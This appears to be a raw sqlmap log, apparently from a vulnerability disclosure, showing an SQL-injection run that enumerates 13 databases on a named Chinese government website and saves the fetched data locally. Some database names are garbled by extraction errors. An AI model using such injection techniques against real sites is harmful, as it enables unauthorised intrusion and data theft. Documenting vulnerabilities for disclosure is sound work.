 [23:37:57] [ERROR] unable to properly validate last character value ('j')..
}igent
[23:42:32] [INFO] retrieved:
available databases [13]:
[*] canrun
[*] canruncx
[*] distmodel\t
[*] dydk
[*] link\x81ungjj_web
[*] linkrungjj_web
[*] lu}igent
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org
[23:43:33] [INFO] fetched data logged to text files under 'C \.sqlmap\output\www.dygjj.gov.cn'